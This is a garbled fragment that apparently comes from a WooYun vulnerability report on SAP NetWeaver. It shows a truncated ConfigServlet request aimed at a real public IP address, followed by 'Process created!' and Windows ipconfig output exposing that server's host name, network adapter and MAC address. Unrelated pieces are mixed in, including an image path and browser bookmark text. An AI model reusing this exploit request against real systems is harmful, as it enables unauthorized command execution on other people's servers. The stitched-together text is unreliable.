 218.75.72.125/ctc/servlet/com.sap.ctc.util.ConfigServlet?param=com.sap.
应用 点击这里导入书签。 开始
TYPE=S<BR>STATE=<BR>INFO_SHORT= + Process created!
Windows IP Configuration
Host Name . . . . . . . . . . . . : GLBI
Primary Dns Suffix . . . . . . . :
Node Type . . . . . . . . . . . . : Unknown
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
Ethernet adapter ????:
Media State . . . . . . . . . . . : Media disconnected
Description . . . . . . . . . . . : HP NC371i Multifunction Gigabit Server Adapter
Physical Address. . . . . . . . . : 00-19-BB-50-5C-00
www.wooyun.org